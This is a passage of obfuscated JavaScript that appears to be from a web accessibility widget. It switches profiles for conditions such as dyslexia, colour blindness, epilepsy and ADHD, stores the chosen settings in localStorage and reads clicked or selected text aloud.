_0x18e377[_0x395198(0x21fa)]:_0x18e377[_0x395198(0x1777)](strip_loading_v3,_0x18e377[_0x395198(0x23cd)],_0x18e377[_0x395198(0x118f)],_0x18e377[_0x395198(0x34b8)]);continue;case _0x18e377[_0x395198(0x242e)]:_0x18e377[_0x395198(0x30dc)](_0x2e314e,_0x18e377[_0x395198(0x362e)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1919)]);continue;case _0x18e377[_0x395198(0x2f12)]:localStorage[_0x395198(0x3a3)](_0x18e377[_0x395198(0x2c8c)]);continue;case _0x18e377[_0x395198(0x36c0)]:_0x18e377[_0x395198(0x3464)](_0x2e314e,_0x18e377[_0x395198(0x2f24)])[_0x395198(0x2eca)](_0x18e377[_0x395198(0xf67)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1c3f)]);continue;case _0x18e377[_0x395198(0x13c9)]:action_space_text_widget[_0x395198(0x1425)]=-0x2*0x2a3+-0x26d4+-0x2c1a*-0x1;continue;case _0x18e377[_0x395198(0x1f38)]:action_text_besar[_0x395198(0x1425)]=-0x1e07*0x1+-0x1*-0x184d+-0x2dd*-0x2;continue;case _0x18e377[_0x395198(0x9b3)]:_0x18e377[_0x395198(0x686)](_0x2e314e,filter_hight_jquery_v3)[_0x395198(0x120b)](function(_0x26ee04,_0xd58e6d){var _0x1fda86=_0x395198,_0x401811=_0x18e377[_0x1fda86(0x10be)][_0x1fda86(0xb13)]('|'),_0x5f2c2a=-0x257c+-0x1a63+0x3fdf;while(!![]){switch(_0x401811[_0x5f2c2a++]){case'0':_0x18e377[_0x1fda86(0xa7d)](_0x2e314e,_0xd58e6d)[_0x1fda86(0x858)+'nt'](_0x18e377[_0x1fda86(0x37f7)],'');continue;case'1':_0x18e377[_0x1fda86(0x400)](_0x2e314e,_0xd58e6d)[_0x1fda86(0x858)+'nt'](_0x18e377[_0x1fda86(0x39ce)],'');continue;case'2':_0x18e377[_0x1fda86(0x1e63)](_0x2e314e,_0xd58e6d)[_0x1fda86(0x858)+'nt'](_0x18e377[_0x1fda86(0x1045)],'');continue;case'3':_0x18e377[_0x1fda86(0x1a41)](_0x2e314e,_0xd58e6d)[_0x1fda86(0x858)+'nt'](_0x18e377[_0x1fda86(0x1fb9)],'');continue;case'4':_0x18e377[_0x1fda86(0x30dc)](_0x2e314e,_0xd58e6d)[_0x1fda86(0x858)+'nt'](_0x18e377[_0x1fda86(0x369)],'');continue;case'5':_0x18e377[_0x1fda86(0x2c77)](_0x2e314e,_0xd58e6d)[_0x1fda86(0x858)+'nt'](_0x18e377[_0x1fda86(0x1597)],'');continue;case'6':_0x18e377[_0x1fda86(0x32d0)](_0x2e314e,_0xd58e6d)[_0x1fda86(0x858)+'nt'](_0x18e377[_0x1fda86(0x2525)],'');continue;case'7':_0x18e377[_0x1fda86(0xf6d)](_0x2e314e,_0xd58e6d)[_0x1fda86(0x858)+'nt'](_0x18e377[_0x1fda86(0x24d3)],'');continue;case'8':_0x18e377[_0x1fda86(0x1e63)](_0x2e314e,_0xd58e6d)[_0x1fda86(0x1a3a)]();continue;}break;}});continue;case _0x18e377[_0x395198(0x128d)]:_0x18e377[_0x395198(0x3db)](clearInterval,interval_animate_widget);continue;case _0x18e377[_0x395198(0x34e9)]:_0x18e377[_0x395198(0x278d)](strip_loading_v4,_0x18e377[_0x395198(0xb58)],_0x18e377[_0x395198(0x2206)],_0x18e377[_0x395198(0x34b8)]);continue;case _0x18e377[_0x395198(0x31e)]:_0x18e377[_0x395198(0x1a41)](_0x2e314e,_0x18e377[_0x395198(0x15df)])[_0x395198(0x1b12)]();continue;case _0x18e377[_0x395198(0x1266)]:_0x18e377[_0x395198(0x21fc)](_0x2e314e,_0x18e377[_0x395198(0xa14)])[_0x395198(0x17a8)]();continue;case _0x18e377[_0x395198(0xa23)]:_0x18e377[_0x395198(0x2ae0)](strip_loading_v3,_0x18e377[_0x395198(0xaa2)],_0x18e377[_0x395198(0x118f)],_0x18e377[_0x395198(0x34b8)]);continue;case _0x18e377[_0x395198(0x352d)]:_0x18e377[_0x395198(0x1dc5)](_0x2e314e,_0x18e377[_0x395198(0x2437)])[_0x395198(0x2eca)](_0x18e377[_0x395198(0xf67)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1c3f)]);continue;case _0x18e377[_0x395198(0x332d)]:_0x18e377[_0x395198(0x3464)](_0x2e314e,_0x18e377[_0x395198(0x286e)])[_0x395198(0x2eca)](_0x18e377[_0x395198(0xf67)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1c3f)]);continue;case _0x18e377[_0x395198(0x3cb)]:_0x18e377[_0x395198(0x1099)](_0x2e314e,_0x18e377[_0x395198(0x39ad)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1919)]);continue;case _0x18e377[_0x395198(0x2392)]:_0x18e377[_0x395198(0x6fa)](_0x2e314e,_0x18e377[_0x395198(0x1127)])[_0x395198(0x1b12)]();continue;case _0x18e377[_0x395198(0xfb7)]:_0x18e377[_0x395198(0x22d0)](_0x2e314e,_0x18e377[_0x395198(0x236c)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1919)]);continue;case _0x18e377[_0x395198(0x35e2)]:_0x18e377[_0x395198(0x2b5b)](_0x2e314e,_0x18e377[_0x395198(0x2def)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1919)]);continue;case _0x18e377[_0x395198(0x3367)]:_0x18e377[_0x395198(0x38e1)](_0x2e314e,_0x18e377[_0x395198(0x2925)])[_0x395198(0x17a8)]();continue;case _0x18e377[_0x395198(0xe2e)]:_0x18e377[_0x395198(0x10eb)](_0x2e314e,_0x18e377[_0x395198(0x795)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1919)]);continue;case _0x18e377[_0x395198(0x17e8)]:_0x18e377[_0x395198(0x15cd)](_0x2e314e,_0x18e377[_0x395198(0x2def)])[_0x395198(0x2eca)](_0x18e377[_0x395198(0xf67)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1c3f)]);continue;case _0x18e377[_0x395198(0x28b6)]:_0x18e377[_0x395198(0x1880)](_0x2e314e,_0x18e377[_0x395198(0x1261)])[_0x395198(0x1a1e)]({'font-size':''});continue;case _0x18e377[_0x395198(0x270e)]:_0x18e377[_0x395198(0x1027)](_0x18e377[_0x395198(0x351b)](getOS),_0x18e377[_0x395198(0x17d8)])&&_0x18e377[_0x395198(0x22d0)](_0x2e314e,_0x18e377[_0x395198(0x3cd)])[_0x395198(0x858)+'nt'](_0x18e377[_0x395198(0x271d)],_0x18e377[_0x395198(0x25e)]);continue;case _0x18e377[_0x395198(0x12e0)]:_0x18e377[_0x395198(0x23a7)](_0x2e314e,_0x18e377[_0x395198(0x61a)])[_0x395198(0x120b)](function(_0x212832,_0x352891){var _0x208064=_0x395198,_0x4b9b2d=_0x352891[_0x208064(0x1f8f)][_0x208064(0x316e)];_0x4b9b2d[_0x208064(0x2d6)](_0x18e377[_0x208064(0x511)])&&(_0x352891[_0x208064(0x1f8f)]=_0x18e377[_0x208064(0x2d19)]);});continue;case _0x18e377[_0x395198(0x1430)]:_0x18e377[_0x395198(0x2719)](_0x2e314e,_0x18e377[_0x395198(0x1c57)])[_0x395198(0x120b)](function(_0x163ca6,_0xb39c9){var _0x4b515e=_0x395198,_0x28c208=_0xb39c9[_0x4b515e(0x1f8f)][_0x4b515e(0x316e)];_0x28c208[_0x4b515e(0x2d6)](_0x3d5e9f[_0x4b515e(0x2627)])&&(_0xb39c9[_0x4b515e(0x1f8f)]=_0x3d5e9f[_0x4b515e(0x2627)]);});continue;case _0x18e377[_0x395198(0x30f1)]:_0x18e377[_0x395198(0x1c55)](strip_loading_v3,_0x18e377[_0x395198(0x30b9)],_0x18e377[_0x395198(0x118f)],_0x18e377[_0x395198(0x34b8)]);continue;case _0x18e377[_0x395198(0x152c)]:_0x18e377[_0x395198(0x406)](strip_loading_v2,_0x18e377[_0x395198(0x21ef)],_0x18e377[_0x395198(0x2206)],_0x18e377[_0x395198(0x34b8)]);continue;case _0x18e377[_0x395198(0x444)]:_0x18e377[_0x395198(0x31e1)](strip_loading_v3,_0x18e377[_0x395198(0x23cd)],_0x18e377[_0x395198(0x64d)],_0x18e377[_0x395198(0x34b8)]);continue;case _0x18e377[_0x395198(0x2103)]:_0x18e377[_0x395198(0x286d)](_0x2e314e,_0x18e377[_0x395198(0x29b)])[_0x395198(0x120b)](function(_0x2a1833,_0x55e76f){var _0x184051=_0x395198,_0x1e04dd=_0x55e76f[_0x184051(0x1f8f)][_0x184051(0x316e)];_0x1e04dd[_0x184051(0x2d6)](_0x3d5e9f[_0x184051(0x1cbc)])&&(_0x55e76f[_0x184051(0x1f8f)]=_0x3d5e9f[_0x184051(0x2627)]);});continue;case _0x18e377[_0x395198(0x2618)]:_0x18e377[_0x395198(0x189b)](_0x2e314e,_0x18e377[_0x395198(0xade)])[_0x395198(0x2eca)](_0x18e377[_0x395198(0xf67)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1c3f)]);continue;}break;}}function _0x5ab51f(_0x5ac785,_0x13d1a5){var _0x28cd1d=_0x47f12c,_0x24ad01={'HcYjE':_0x18e377[_0x28cd1d(0x174)],'YirQE':_0x18e377[_0x28cd1d(0x123)],'SVdLR':_0x18e377[_0x28cd1d(0x12b3)],'ARGcg':_0x18e377[_0x28cd1d(0xb1b)],'jTyte':_0x18e377[_0x28cd1d(0xf86)],'kThzH':_0x18e377[_0x28cd1d(0x2f7f)],'CIjvd':_0x18e377[_0x28cd1d(0x3645)],'bcKHD':_0x18e377[_0x28cd1d(0x164e)],'apDqz':_0x18e377[_0x28cd1d(0x976)]};if(_0x18e377[_0x28cd1d(0xdf9)](_0x2e314e,_0x5ac785)[_0x28cd1d(0x138a)](_0x18e377[_0x28cd1d(0x3230)])||_0x18e377[_0x28cd1d(0x1ecc)](_0x13d1a5,_0x18e377[_0x28cd1d(0x2e49)]))_0x18e377[_0x28cd1d(0x146b)](_0x2e314e,_0x5ac785)[_0x28cd1d(0x2798)+'s'](_0x18e377[_0x28cd1d(0x3230)]),_0x18e377[_0x28cd1d(0x1805)](_0x2e314e,_0x18e377[_0x28cd1d(0x14d1)](_0x5ac785,'\x20*'))[_0x28cd1d(0x120b)](function(_0x4856f4,_0x5b19e1){var _0x31826b=_0x28cd1d,_0x12a77c=_0x24ad01[_0x31826b(0x3202)][_0x31826b(0xb13)]('|'),_0x466789=0x10a3*-0x1+-0x909+0x19ac;while(!![]){switch(_0x12a77c[_0x466789++]){case'0':var _0x56430b=_0x5b19e1[_0x31826b(0x1f8f)][_0x31826b(0x316e)];continue;case'1':_0x56430b[_0x31826b(0x2d6)](_0x24ad01[_0x31826b(0x3742)])&&(_0x5b19e1[_0x31826b(0x1f8f)]=_0x24ad01[_0x31826b(0x3343)]);continue;case'2':_0x56430b[_0x31826b(0x2d6)](_0x24ad01[_0x31826b(0x1386)])&&(_0x5b19e1[_0x31826b(0x1f8f)]=_0x24ad01[_0x31826b(0x1501)]);continue;case'3':_0x56430b[_0x31826b(0x2d6)](_0x24ad01[_0x31826b(0x1e93)])&&(_0x5b19e1[_0x31826b(0x1f8f)]=_0x24ad01[_0x31826b(0x19d9)]);continue;case'4':_0x56430b[_0x31826b(0x2d6)](_0x24ad01[_0x31826b(0x3604)])&&(_0x5b19e1[_0x31826b(0x1f8f)]=_0x24ad01[_0x31826b(0x2ffc)]);continue;}break;}});else{if(_0x18e377[_0x28cd1d(0xa88)](_0x13d1a5,_0x18e377[_0x28cd1d(0x1904)])){_0x18e377[_0x28cd1d(0x5f2)](_0x2f24a8),_0x18e377[_0x28cd1d(0xeb4)](_0x2e314e,_0x5ac785)[_0x28cd1d(0x1ddc)](_0x18e377[_0x28cd1d(0x3230)]),_0x18e377[_0x28cd1d(0x394d)](_0x2e314e,_0x18e377[_0x28cd1d(0x2c87)](_0x5ac785,'\x20*'))[_0x28cd1d(0x120b)](function(_0x26ec50,_0x311c88){var _0x5a992c=_0x28cd1d,_0x47da52=_0x18e377[_0x5a992c(0xf54)][_0x5a992c(0xb13)]('|'),_0x204ed4=-0x1*-0x1202+-0x94c+0x2*-0x45b;while(!![]){switch(_0x47da52[_0x204ed4++]){case'0':var _0xec7450=_0x311c88[_0x5a992c(0x1f8f)][_0x5a992c(0x316e)];continue;case'1':_0xec7450[_0x5a992c(0x2d6)](_0x18e377[_0x5a992c(0x3645)])&&(_0x311c88[_0x5a992c(0x1f8f)]=_0x18e377[_0x5a992c(0x2f7f)]);continue;case'2':_0xec7450[_0x5a992c(0x2d6)](_0x18e377[_0x5a992c(0x976)])&&(_0x311c88[_0x5a992c(0x1f8f)]=_0x18e377[_0x5a992c(0x2399)]);continue;case'3':_0xec7450[_0x5a992c(0x2d6)](_0x18e377[_0x5a992c(0xf86)])&&(_0x311c88[_0x5a992c(0x1f8f)]=_0x18e377[_0x5a992c(0x2cba)]);continue;case'4':_0xec7450[_0x5a992c(0x2d6)](_0x18e377[_0x5a992c(0x12b3)])&&(_0x311c88[_0x5a992c(0x1f8f)]=_0x18e377[_0x5a992c(0x27ef)]);continue;}break;}});if(_0x18e377[_0x28cd1d(0x13c8)](_0x5ac785,_0x18e377[_0x28cd1d(0x267d)])){var _0x3f4838=_0x18e377[_0x28cd1d(0x2a7a)][_0x28cd1d(0xb13)]('|'),_0x471d5b=-0x1*-0x675+-0x2680+0x200b;while(!![]){switch(_0x3f4838[_0x471d5b++]){case'0':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x172b)],'1');continue;case'1':_0x18e377[_0x28cd1d(0x128e)](action_gangguna_motorik_process);continue;case'2':_0x18e377[_0x28cd1d(0x3464)](_0x2e314e,_0x18e377[_0x28cd1d(0x1cb9)])[_0x28cd1d(0x217c)](_0x18e377[_0x28cd1d(0x2b70)]);continue;case'3':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x3430)],'1');continue;case'4':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x16bd)],'1');continue;}break;}}else{if(_0x18e377[_0x28cd1d(0xa9c)](_0x5ac785,_0x18e377[_0x28cd1d(0x2e59)]))localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x3430)],'2'),_0x18e377[_0x28cd1d(0x1a56)](_0x3211b5),_0x18e377[_0x28cd1d(0x2568)](_0x2e314e,_0x18e377[_0x28cd1d(0x1cb9)])[_0x28cd1d(0x217c)](_0x18e377[_0x28cd1d(0x370)]);else{if(_0x18e377[_0x28cd1d(0x3456)](_0x5ac785,_0x18e377[_0x28cd1d(0x1dcc)]))localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x3430)],'3'),localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x83c)],'2'),_0x18e377[_0x28cd1d(0x238c)](action_buta_warna_process),_0x18e377[_0x28cd1d(0x30dc)](_0x2e314e,_0x18e377[_0x28cd1d(0x1cb9)])[_0x28cd1d(0x217c)](_0x18e377[_0x28cd1d(0x133a)]);else{if(_0x18e377[_0x28cd1d(0xa9c)](_0x5ac785,_0x18e377[_0x28cd1d(0x3019)]))localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x3430)],'4'),localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x1b7f)],'1'),_0x18e377[_0x28cd1d(0x6f4)](action_disleksia_process),_0x18e377[_0x28cd1d(0x1599)](_0x2e314e,_0x18e377[_0x28cd1d(0x1cb9)])[_0x28cd1d(0x217c)](_0x18e377[_0x28cd1d(0x24eb)]);else{if(_0x18e377[_0x28cd1d(0x36df)](_0x5ac785,_0x18e377[_0x28cd1d(0x1d46)])){var _0x47fd11=_0x18e377[_0x28cd1d(0x333a)][_0x28cd1d(0xb13)]('|'),_0x8e3384=0x831+0x17e7+-0x2018*0x1;while(!![]){switch(_0x47fd11[_0x8e3384++]){case'0':_0x18e377[_0x28cd1d(0x1dac)](_0x2e314e,_0x18e377[_0x28cd1d(0x1cb9)])[_0x28cd1d(0x217c)](_0x18e377[_0x28cd1d(0x2933)]);continue;case'1':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x16bd)],'1');continue;case'2':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x1b7f)],'2');continue;case'3':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x83c)],'2');continue;case'4':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x29ad)],'1');continue;case'5':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x37c1)],'1');continue;case'6':_0x18e377[_0x28cd1d(0x1065)](action_gangguan_pengelihatan_process);continue;case'7':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x172b)],'1');continue;case'8':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x3430)],'5');continue;}break;}}else{if(_0x18e377[_0x28cd1d(0x1d1b)](_0x5ac785,_0x18e377[_0x28cd1d(0xb7d)])){var _0x8323b0=_0x18e377[_0x28cd1d(0x1eda)][_0x28cd1d(0xb13)]('|'),_0x31d391=-0x3*0x350+0x307*0x9+-0x114f;while(!![]){switch(_0x8323b0[_0x31d391++]){case'0':_0x18e377[_0x28cd1d(0x351b)](action_kognitif_pembelajaran_process);continue;case'1':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x172b)],'1');continue;case'2':_0x18e377[_0x28cd1d(0x254b)](_0x2e314e,_0x18e377[_0x28cd1d(0x1cb9)])[_0x28cd1d(0x217c)](_0x18e377[_0x28cd1d(0xc5d)]);continue;case'3':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x3430)],'6');continue;case'4':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x29ad)],'3');continue;case'5':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x16bd)],'1');continue;case'6':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x37c1)],'1');continue;}break;}}else{if(_0x18e377[_0x28cd1d(0x1ecc)](_0x5ac785,_0x18e377[_0x28cd1d(0x295c)])){var _0x1b4a6a=_0x18e377[_0x28cd1d(0x112e)][_0x28cd1d(0xb13)]('|'),_0x1ef3e7=0x1*0x2096+-0x1146+0x28*-0x62;while(!![]){switch(_0x1b4a6a[_0x1ef3e7++]){case'0':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x3430)],'7');continue;case'1':_0x18e377[_0x28cd1d(0x3962)](action_kejang_dan_epilepsi_process);continue;case'2':_0x18e377[_0x28cd1d(0x2be9)](_0x2e314e,_0x18e377[_0x28cd1d(0x1cb9)])[_0x28cd1d(0x217c)](_0x18e377[_0x28cd1d(0xcfa)]);continue;case'3':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x172b)],'1');continue;case'4':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x83c)],'1');continue;}break;}}else{if(_0x18e377[_0x28cd1d(0x2100)](_0x5ac785,_0x18e377[_0x28cd1d(0xea6)])){var _0x41140d=_0x18e377[_0x28cd1d(0x16c6)][_0x28cd1d(0xb13)]('|'),_0x397a70=0xd57+0x20d4+-0x35*0xdf;while(!![]){switch(_0x41140d[_0x397a70++]){case'0':_0x18e377[_0x28cd1d(0x2894)](_0x2e314e,_0x18e377[_0x28cd1d(0x1cb9)])[_0x28cd1d(0x217c)](_0x18e377[_0x28cd1d(0x2445)]);continue;case'1':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x3430)],'8');continue;case'2':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x29ad)],'2');continue;case'3':localStorage[_0x28cd1d(0x7ee)](_0x18e377[_0x28cd1d(0x83c)],'1');continue;case'4':_0x18e377[_0x28cd1d(0x128e)](action_adhd_process);continue;}break;}}}}}}}}}}}}function _0x3211b5(){var _0x5982b9=_0x47f12c;_0x18e377[_0x5982b9(0x2a10)](setTimeout,async()=>{var _0x3acaf4=_0x5982b9;_0x18e377[_0x3acaf4(0x1882)](_0x1750c5);},0xc01+-0x2512+0x1975);}function _0x56780c(_0x32954b){var _0x39e69f=_0x47f12c;_0x18e377[_0x39e69f(0x2acf)](_0x2e314e,_0x32954b)[_0x39e69f(0x138a)](_0x18e377[_0x39e69f(0x3230)])&&(_0x18e377[_0x39e69f(0x10eb)](_0x2e314e,_0x32954b)[_0x39e69f(0x2798)+'s'](_0x18e377[_0x39e69f(0x3230)]),_0x18e377[_0x39e69f(0x30dc)](_0x2e314e,_0x18e377[_0x39e69f(0x2265)](_0x32954b,'\x20*'))[_0x39e69f(0x120b)](function(_0x251dc1,_0x20c69a){var _0x2a8d64=_0x39e69f,_0x10be2e=_0x18e377[_0x2a8d64(0x2772)][_0x2a8d64(0xb13)]('|'),_0x18fde8=-0x7*0x196+0x2077*-0x1+-0x24b*-0x13;while(!![]){switch(_0x10be2e[_0x18fde8++]){case'0':_0x34eb9d[_0x2a8d64(0x2d6)](_0x18e377[_0x2a8d64(0xb1b)])&&(_0x20c69a[_0x2a8d64(0x1f8f)]=_0x18e377[_0x2a8d64(0xf86)]);continue;case'1':_0x34eb9d[_0x2a8d64(0x2d6)](_0x18e377[_0x2a8d64(0x164e)])&&(_0x20c69a[_0x2a8d64(0x1f8f)]=_0x18e377[_0x2a8d64(0x976)]);continue;case'2':_0x34eb9d[_0x2a8d64(0x2d6)](_0x18e377[_0x2a8d64(0x2f7f)])&&(_0x20c69a[_0x2a8d64(0x1f8f)]=_0x18e377[_0x2a8d64(0x3645)]);continue;case'3':var _0x34eb9d=_0x20c69a[_0x2a8d64(0x1f8f)][_0x2a8d64(0x316e)];continue;case'4':_0x34eb9d[_0x2a8d64(0x2d6)](_0x18e377[_0x2a8d64(0x123)])&&(_0x20c69a[_0x2a8d64(0x1f8f)]=_0x18e377[_0x2a8d64(0x12b3)]);continue;}break;}}));}function _0x5823f3(_0xf45377){var _0x3ab4ae=_0x47f12c,_0x39384a=[_0x51461e[_0x3ab4ae(0x24ff)],_0x51461e[_0x3ab4ae(0x658)],_0x51461e[_0x3ab4ae(0x2e9c)],_0x51461e[_0x3ab4ae(0x717)],_0x51461e[_0x3ab4ae(0x1458)],_0x51461e[_0x3ab4ae(0x1180)],_0x51461e[_0x3ab4ae(0x232d)],_0x51461e[_0x3ab4ae(0x25f6)]];for(let _0x11961c=0xa86+0x30a*0x4+-0x16ae;_0x51461e[_0x3ab4ae(0x2fb1)](_0x11961c,_0x39384a[_0x3ab4ae(0x1425)]);_0x11961c++){var _0x263626=_0x51461e[_0x3ab4ae(0x362b)]('#',_0x39384a[_0x11961c]);_0x51461e[_0x3ab4ae(0x250b)](_0x56780c,_0x263626);}_0x51461e[_0x3ab4ae(0x13f7)](_0xf45377,_0x51461e[_0x3ab4ae(0x1c0b)])&&_0x51461e[_0x3ab4ae(0x3b2)](_0x2f24a8),localStorage[_0x3ab4ae(0x3a3)](_0x51461e[_0x3ab4ae(0x102e)]);}function _0x235d04(_0x35e422){var _0x2a45c1=_0x47f12c,_0x848534=_0x35e422[_0x2a45c1(0x105d)]('#','');_0x51461e[_0x2a45c1(0x279)](_0x2e314e,_0x35e422)[_0x2a45c1(0x138a)](_0x51461e[_0x2a45c1(0x19d3)])?_0x51461e[_0x2a45c1(0x2e4c)](_0x5823f3,_0x51461e[_0x2a45c1(0x1c0b)]):_0x51461e[_0x2a45c1(0x3550)](_0x5ab51f,_0x35e422,_0x51461e[_0x2a45c1(0x2268)]);var _0x4055b2=[_0x51461e[_0x2a45c1(0x24ff)],_0x51461e[_0x2a45c1(0x658)],_0x51461e[_0x2a45c1(0x2e9c)],_0x51461e[_0x2a45c1(0x717)],_0x51461e[_0x2a45c1(0x1458)],_0x51461e[_0x2a45c1(0x1180)],_0x51461e[_0x2a45c1(0x232d)],_0x51461e[_0x2a45c1(0x25f6)]],_0x435879=_0x4055b2[_0x2a45c1(0x1c5a)](_0x848534);_0x4055b2[_0x2a45c1(0x1831)](_0x435879);for(let _0x16facf=0x47*-0x4+-0x1a7b+0x1b97*0x1;_0x51461e[_0x2a45c1(0x19dd)](_0x16facf,_0x4055b2[_0x2a45c1(0x1425)]);_0x16facf++){var _0x43e3ca=_0x51461e[_0x2a45c1(0x1592)]('#',_0x4055b2[_0x16facf]);_0x51461e[_0x2a45c1(0xb34)](_0x5ab51f,_0x43e3ca,_0x51461e[_0x2a45c1(0x2384)]);}}_0x51461e[_0x47f12c(0x141e)](_0x2e314e,document)['on'](_0x51461e[_0x47f12c(0x2f1a)],_0x51461e[_0x47f12c(0x66b)],function(){var _0x1dcb4f=_0x47f12c,_0x385a76=_0x18e377[_0x1dcb4f(0x1d06)](_0x2e314e,this)[_0x1dcb4f(0x217c)]()[_0x1dcb4f(0x286a)]();_0x18e377[_0x1dcb4f(0x10eb)](speach,_0x385a76),_0x18e377[_0x1dcb4f(0x2ca8)](speachmobile,_0x385a76);}),_0x51461e[_0x47f12c(0x2d13)](_0x2e314e,document)['on'](_0x51461e[_0x47f12c(0x2f1a)],'a',function(){var _0x41d320=_0x47f12c,_0x16804e=_0x18e377[_0x41d320(0x2f27)](_0x2e314e,this)[_0x41d320(0x217c)]()[_0x41d320(0x286a)]();_0x18e377[_0x41d320(0x1dc5)](speach,_0x16804e),_0x18e377[_0x41d320(0x3994)](speachmobile,_0x16804e);}),!window[_0x47f12c(0x301c)]&&(James={}),James[_0x47f12c(0x457)]={},James[_0x47f12c(0x457)][_0x47f12c(0x175)]=function(){var _0x59e144=_0x47f12c,_0x2e45d0=_0x18e377[_0x59e144(0x1532)][_0x59e144(0xb13)]('|'),_0x13d675=0x1be*-0xb+0x4*-0x45a+0x2492;while(!![]){switch(_0x2e45d0[_0x13d675++]){case'0':var _0x12a957;continue;case'1':if(window[_0x59e144(0x1e53)+'on'])_0x12a957=window[_0x59e144(0x1e53)+'on']();else document[_0x59e144(0x1c93)]&&(_0x12a957=document[_0x59e144(0x1c93)][_0x59e144(0x34f)+'e']());continue;case'2':if(_0x18e377[_0x59e144(0x2237)](_0x6ed0ac,'')){var _0x13db34=window[_0x59e144(0x1e53)+'on']()[_0x59e144(0x286a)]();_0x18e377[_0x59e144(0x10ec)](speach,_0x13db34);}continue;case'3':var _0x6ed0ac=_0x12a957;continue;case'4':if(_0x12a957[_0x59e144(0x217c)])_0x6ed0ac=_0x12a957[_0x59e144(0x217c)];continue;}break;}},_0x51461e[_0x47f12c(0x1bc3)](_0x2e314e,document)[_0x47f12c(0xddb)](function(){var _0x51aaa9=_0x47f12c;_0x51461e[_0x51aaa9(0x354e)](_0x2e314e,document)[_0x51aaa9(0x1018)](_0x51461e[_0x51aaa9(0xad5)],James[_0x51aaa9(0x457)][_0x51aaa9(0x175)]);}),_0x51461e[_0x47f12c(0xf7a)](_0x2e314e,document)[_0x47f12c(0xddb)](function(){var _0x14fade=_0x47f12c;document[_0x14fade(0x125d)+_0x14fade(0x1e1)](_0x18e377[_0x14fade(0x2afa)],function(_0x9e4682){var _0xffa963=_0x14fade,_0x9a5227=localStorage[_0xffa963(0x386c)](_0x18e377[_0xffa963(0x16ae)]);if(_0x18e377[_0xffa963(0x2237)](_0x9a5227,null)&&_0x18e377[_0xffa963(0x26e8)](_0x9a5227,'on')){const _0x2f3292=window[_0xffa963(0x1e53)+'on']();if(_0x18e377[_0xffa963(0xee7)](_0x2f3292[_0xffa963(0x3469)],-0x21ba+0x1*0xc79+0x1541))return;const _0x8d3df4=_0x2f3292[_0xffa963(0x1e62)](-0x9d6+-0x5b0+0xf86),_0x14b135=_0x8d3df4[_0xffa963(0x2f44)+_0xffa963(0x12a1)+'t'](),_0xb8521c=_0x2f3292[_0xffa963(0x286a)]();!_0x18e377[_0xffa963(0x3863)](isBlank,_0xb8521c)&&_0x18e377[_0xffa963(0x35cd)](_0xb8521c,undefined)&&_0x18e377[_0xffa963(0x2237)](_0xb8521c,'')&&_0x18e377[_0xffa963(0x1f22)](speachmobile,_0xb8521c);}});}),_0x51461e[_0x47f12c(0x1b00)](_0x2e314e,document)['on'](_0x51461e[_0x47f12c(0x2f1a)],_0x51461e[_0x47f12c(0x37e)],function(){var _0x396c36=_0x47f12c,_0x2d0dbb=_0x18e377[_0x396c36(0x2894)](_0x2e314e,this)[_0x396c36(0x217c)]()[_0x396c36(0x286a)]();_0x18e377[_0x396c36(0x199e)](callfunction,_0x2d0dbb);}),_0x51461e[_0x47f12c(0xe11)](_0x2e314e,document)['on'](_0x51461e[_0x47f12c(0x2f1a)],_0x51461e[_0x47f12c(0x1c9)],function(){var _0x1a2ad9=_0x47f12c,_0x5413f3=_0x51461e[_0x1a2ad9(0x2e4c)](_0x2e314e,this)[_0x1a2ad9(0x217c)]()[_0x1a2ad9(0x286a)]();_0x51461e[_0x1a2ad9(0x293b)](callfunction,_0x5413f3);}),_0x51461e[_0x47f12c(0x359c)](_0x2e314e,_0x51461e[_0x47f12c(0x2471)])['on'](_0x51461e[_0x47f12c(0x346c)],function(_0x2f3824){var _0x3852d5=_0x47f12c;if(_0x51461e[_0x3852d5(0x19b4)](_0x2f3824[_0x3852d5(0x20f6)],_0x51461e[_0x3852d5(0x2c16)])){}else{if(_0x51461e[_0x3852d5(0x37ee)](_0x2f3824[_0x3852d5(0x20f6)],_0x51461e[_0x3852d5(0x1e4e)])){}}});});}function get_data_array(){var _0xcdd7b8=_0x5ce82f,_0x1f34bc={'eqmZr':function(_0x23be37,_0x4cc27f){return 